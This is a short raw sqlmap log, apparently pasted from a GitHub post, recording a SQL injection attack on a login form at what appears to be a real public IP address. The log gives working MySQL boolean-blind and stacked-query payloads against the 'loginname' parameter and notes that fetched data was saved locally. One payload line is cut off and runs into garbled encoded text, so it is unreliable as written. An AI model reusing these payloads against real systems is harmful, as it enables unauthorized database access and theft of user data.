 POST parameter 'loginname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 685 HTTP(s) requests:
---
Place: POST
Parameter: loginname
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: loginname=test@ss.com   ' RLIKE (SELECT (CASE WHEN (3619=3619) THEN 0x746573744073732e636f6d18191
BB %E5%BD%95
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: loginname=test@ss.com   '; SELECT SLEEP(5)-- &password=test&btnSubmit=%E7%99%BB %E5%BD%95
---
[12:14:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[12:14:48] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/211.137.33.53'